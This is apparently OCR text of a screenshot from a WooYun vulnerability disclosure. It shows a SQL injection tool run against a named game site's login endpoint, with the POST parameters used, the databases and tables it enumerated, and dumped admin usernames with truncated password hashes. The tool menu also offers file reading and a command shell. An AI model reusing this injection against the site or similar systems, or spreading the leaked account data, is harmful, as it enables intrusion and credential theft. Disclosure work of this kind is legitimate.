 Target: http://game.pipi.cn/checkUser.action
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: p=88952634&u=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
[Unknown_DB]
ppgplatform
information_schema
ppgrecharge
ppgweb
rookiecard
newstype
news
messageboard
gamedocument
dbversion
bugreport
username password uid
admin *80E6B30... 1
admin02 b1b977ec... 2
www.wooyun.org